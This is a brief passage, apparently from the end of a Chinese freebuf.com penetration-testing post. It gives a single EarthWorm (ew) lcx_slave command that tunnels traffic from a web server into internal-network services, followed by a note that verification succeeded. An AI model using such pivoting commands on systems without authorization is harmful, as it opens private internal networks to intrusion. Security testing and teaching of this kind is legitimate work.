ew -s lcx_slave -d web服务器得内网地址 -e web服务器得内网端口 -f 内网地址 -g 内网得服务端口

验证

验证成功

来源:freebuf.com 2021-03-10 20:57:42 by: 抽华子的灰鹿

请登录后发表评论

注册